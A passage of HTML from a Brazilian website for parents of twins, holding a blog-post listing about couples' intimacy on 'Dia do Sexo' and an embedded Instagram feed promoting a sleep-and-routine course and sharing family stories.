								<div class="post-item isotope-item clearfix author-metwo post-9441 post type-post status-publish format-standard has-post-thumbnail hentry category-de-tudo-um-pouco tag-casamento tag-dia-do-sexo tag-libido tag-relacionamento tag-sexo tag-sexuality tag-terapia-sexual" style=""><div class="date_label">6 de setembro de 2019</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://metwo.com.br/2019/09/06/dia-do-sexo-vamos-falar-sobre-isso/"><div class="mask"></div><img width="960" height="455" src="https://metwo.com.br/wp-content/uploads/2019/09/Destaque-SEXO.png" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2019/09/Destaque-SEXO.png 2112w, https://metwo.com.br/wp-content/uploads/2019/09/Destaque-SEXO-300x142.png 300w, https://metwo.com.br/wp-content/uploads/2019/09/Destaque-SEXO-768x364.png 768w, https://metwo.com.br/wp-content/uploads/2019/09/Destaque-SEXO-1024x485.png 1024w, https://metwo.com.br/wp-content/uploads/2019/09/Destaque-SEXO-600x284.png 600w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://metwo.com.br/wp-content/uploads/2019/09/Destaque-SEXO-1024x485.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://metwo.com.br/2019/09/06/dia-do-sexo-vamos-falar-sobre-isso/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Publicado por </span><i class="icon-user"></i> <span class="fn"><a href="https://metwo.com.br/author/metwo/">Metwo</a></span></span> <span class="date"><span class="label">em </span><i class="icon-clock"></i> <span class="post-date updated">6 de setembro de 2019</span></span></div><div class="category"><span class="cat-btn">Categorias <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://metwo.com.br/categoria/de-tudo-um-pouco/" rel="category tag">De Tudo Um Pouco</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://metwo.com.br/2019/09/06/dia-do-sexo-vamos-falar-sobre-isso/">Dia do Sexo: vamos falar sobre isso?</a></h2></div><div class="post-excerpt">A sugestiva data 6/9 foi escolhida como DIA DO SEXO. E a gente sabe que tudo muda na dinâmica do casal quando se tem filhos: esta<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Gostou?</span><a href="#" class="mfn-love " data-id="9441"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://metwo.com.br/2019/09/06/dia-do-sexo-vamos-falar-sobre-isso/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="https://metwo.com.br/2019/09/06/dia-do-sexo-vamos-falar-sobre-isso/" class="post-more">Leia mais</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4>Redes Sociais</h4><div class="textwidget custom-html-widget"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="noopener"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank" rel="noopener"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank" rel="noopener"><i class="icon-youtube"></i></a></li><ul></ul></ul></div></div></aside></div><div class="column one-fourth"><aside id="instagram-feed-widget-2" class="widget widget_instagram-feed-widget"><h4>Instagram</h4>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 4px;background-color: rgb(255,255,255);width: 100%;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="16" data-nummobile="" data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="9441" data-locatornonce="4a0f4d178f" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "  style="padding: 2px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener"  title="@gemeosmetwo" class="sbi_header_link">
		<div class="sbi_header_text">
			
			<h3>gemeosmetwo</h3>
							<p class="sbi_bio">▪️1ª plataforma do 🇧🇷 para pais de gêmeos. Idealizado por 3 mães de gêmeos: Elisa, Thaís e Vanessa <br>
▪️Clique no link p/ a 4ª ed do Travessia ⤵️</p>
					</div>

					<div class="sbi_header_img"  data-avatar-url="https://scontent-gru2-2.xx.fbcdn.net/v/t51.2885-15/135770559_415888099552361_2990068841872133683_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=86c713&_nc_eui2=AeF6Isppi3ld26fMRhK9_12xiqHbtoqhBtaKodu2iqEG1nLRgmp5pc4ccH2jCaL5LII&_nc_ohc=IepBwmnaKIcAX9kqeu3&_nc_ht=scontent-gru2-2.xx&edm=AL-3X8kEAAAA&oh=00_AT-EApR_olFumVkBT6JV4w52S39DLrt3ByCb8pVNl9yfzw&oe=62F78A99">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
					<img  src="https://metwo.com.br/wp-content/uploads/sb-instagram-feed-images/gemeosmetwo.jpg" alt="Universo de gêmeos&múltiplos" width="50" height="50">
											</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 2px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17916502415568841" data-date="1660002117">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/ChBG9g6gU8H/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&#038;_nc_ohc=AcGuMUAQnJAAX-ZLUic&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&#038;oe=62F60E92" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;}">
            <span class="sbi-screenreader">➡️ Hoje iniciamos a nossa Live para iniciar o </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Hoje iniciamos a nossa Live para iniciar o curso Travessia - Sono e Rotina: 4a edição!

Os 10 mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos!

✔️Assista e entenda quais são!

Te esperamos amanhã, para a nossa segunda live!

#gemelares #gemeosmetwo #maternidadegemelar #maternidade #mãedegêmeos
#maedegemeos #gravidadegemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18063581545316436" data-date="1659882045">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg9h_UCuD5E/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&#038;_nc_ohc=suV4dgyD9usAX-EtlHw&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&#038;oe=62F6A7B1" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;}">
            <span class="sbi-screenreader">💥Vem aí  3️⃣ dias de conteúdo gratuito so</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥Vem aí  3️⃣ dias de conteúdo gratuito sobre os temas SONO &amp; ROTINA, com foco total no nosso universo múltiplo!

Tudo isso para darmos o start na nossa 4ª EDIÇÃO do curso TRAVESSIA - SONO &amp; ROTINA.

💥De 08/08 a 10/08 ( segunda à quarta-feira, às 20hs), teremos as seguintes lives:

🦋 Dez mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos;

🦋 Derrubando mitos sobre o sono dos gêmeos;

🦋 Destravando a rotina dos gêmeos: perguntas e respostas 

👉🏻 As lives acontecerão no Instagram e clicando no link na Bio você pode saber mais sobre essa TRAVESSIA e também entrar no nosso grupo do Telegram para receber avisos, stickers exclusivos e material de apoio 😉

✅ Marque aqui a mãe de gêmeos que precisa acompanhar e pegar esse conteúdo!

🦋 Aqui você não está sozinha! 🦋 

Faça parte da 4ª edição do nosso curso Travessia!

#maedegemeos #gravidadegemeos #sonodosgemeos #rotinacomgemeos  #trigêmeos 
#vidacomgemeos #maedegêmeos #mãedegêmeas #paidegêmeas #maternidadegemelar #rotinacomgêmeos #twins #twinmom #rotina #rotinagemelar #gravidadegêmeos #gravidezgemelar #sonoerotina #sonodosgemeos #rotinacomgemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18046959670322729" data-date="1659743970">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg5aoceMNwJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&#038;_nc_ohc=D98wMPcEHocAX-l5vO6&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&#038;oe=62F617EC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Daiane, de Florianópolis ⤵️

“Meu nome é Daiane, sou casada com o Andre e mãe dos gêmeos Davi e Maria Alice de 4 meses e 24 dias. Somos casados há 12 anos e optamos por ter filhos mais tarde, devido a nossa vida profissional e algumas viagens que gostaríamos de realizar. Tenho 40 anos e iniciei as tentativas de engravidar aos 35, quando descobri que tinha endometriose, o que dificultou a gravidez. Aos 37 anos tive uma gestação molar com consequente perda. Devido a este tipo de gestação tive que esperar 1 ano para reiniciar as tentativas, e então, em 2021, com 39 anos, engravidei novamente, e para minha surpresa eram GÊMEOS. Tive uma gestação tranquila, porém com 35 semanas minha pressão arterial começou a subir e depois de exames fui diagnosticada com pré eclampsia. Também havia uma suspeita de restrição de crescimento do Davi, então meu obstetra optou por realizar a cesária, com 36 semanas. 
Vem conhecer um pouco mais da nossa história, iremos compartilhar nossa rotina com vocês.&quot;

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17938164950130530" data-date="1659549811">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgzoTZCu9q-/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&#038;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&#038;oe=62F6F207" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;}">
            <span class="sbi-screenreader">🎈🎈Hoje tem homenagem de aniversário aqui no</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎈🎈Hoje tem homenagem de aniversário aqui nos #meusgemeosnametwo?

E a mamãe Ingrid, cheia de emoção, conta sobre essa duplinha ↙️

“Quatro anos do maior presente que Deus poderia nos dar, quanta felicidade vocês já trouxeram para nossa casa. Amamos vocês, Murilo e Malu!!”

Parabéns amados, que sigam crescendo com alegrias e muita saúde 🥰🥰

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17982745996567691" data-date="1659456973">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgw3OkHOJus/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&#038;_nc_ohc=BVcEkEWDcZQAX8ON-dp&#038;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&#038;oe=62F654A9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2